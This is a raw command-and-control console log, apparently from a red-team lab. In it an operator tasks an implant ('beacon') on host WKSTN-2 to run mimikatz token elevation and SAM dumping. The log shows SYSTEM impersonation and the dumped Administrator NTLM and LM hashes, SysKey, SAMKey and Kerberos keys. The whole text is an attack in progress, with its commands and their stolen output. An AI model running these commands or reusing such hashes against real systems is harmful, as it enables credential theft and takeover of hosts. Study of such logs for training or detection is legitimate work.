 [11/27 15:25:25] beacon> mimikatz token::elevate ; lsadump::sam
[11/27 15:25:26] [*] Tasked beacon to run mimikatz's token::elevate ; lsadump::sam command
[11/27 15:25:27] [+] host called home, sent: 814401 bytes
[11/27 15:25:30] [+] received output:
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
600      {0;000003e7} 1 D 24740              NT AUTHORITY\SYSTEM        S-1-5-18 (04g,21p)         Primary
 -> Impersonated !
 * Process Token : {0;000003e7} 0 D 3191396           NT AUTHORITY\SYSTEM        S-1-5-18 (04g,28p)         Primary
 * Thread Token  : {0;000003e7} 1 D 3335171           NT AUTHORITY\SYSTEM        S-1-5-18 (04g,21p)         Impersonation (Delegation)
Domain : WKSTN-2
SysKey : b9dc7de8b1972237bbbd7f82d970f79a
Local SID : S-1-5-21-2281971671-4135076198-2136761646
SAMKey : b0664279732686cfbb4b788c078fea82
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: fc525c9683e8fe067095ba2ddc971889
    lm  - 0: 91b6e660bcac036ae7ab67a3d383bc82
    ntlm- 0: fc525c9683e8fe067095ba2ddc971889
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 8ffba51b99146b54eadd45a251b5db6f
* Primary:Kerberos-Newer-Keys *
    Default Salt : WKSTN-2.DEV.CYBERBOTIC.IOAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 1e1487b21b2952a7dea586da05fd5a34ea25c60b8e505f30295ac70a6e370dd7
      aes128_hmac       (4096) : eb0d87ab2cc0cbb9aaa3cb8d448694d9
      des_cbc_md5       (4096) : 8c76026b38f49ea8